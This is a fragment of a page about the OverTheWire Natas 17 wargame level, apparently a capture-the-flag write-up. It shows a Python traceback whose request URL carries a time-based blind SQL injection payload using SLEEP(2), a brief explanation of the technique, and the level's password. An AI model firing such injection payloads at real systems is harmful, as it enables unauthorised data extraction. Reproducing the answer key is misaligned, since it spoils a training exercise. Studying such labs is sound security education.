 File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\a
pi.py", line 76, in get
return request('get', url, params=params, **kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\a
pi.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\s
essions.py", line 542, in request
resp = self.send(prep, **send_kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\s
essions.py", line 655, in send
r = adapter.send(request, **kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\a
dapters.py", line 516, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='natas17.natas.
labs.overthewire.org', port=80): Max retries exceeded with url: /?username=n
atas18%22%20AND%20password%20LIKE%20BINARY%22xc%25%22%20AND%20SLEEP(2)%20--%
20 (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object
at 0x0000023ED36E79D0>: Failed to establish a new connection: [WinError 1006
0] A connection attempt failed because the connected party did not properly
• Jony Schats > Good explenation on the "grep"
command
Natas 17
• Key > xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP
• Time Based SQL Injection
• We're sending off an IF, ELSE statement and
depending on the amount of time it takes to return
we'll know if the character/digit we've guessed is a
part of the password for username "natas18"
• Source code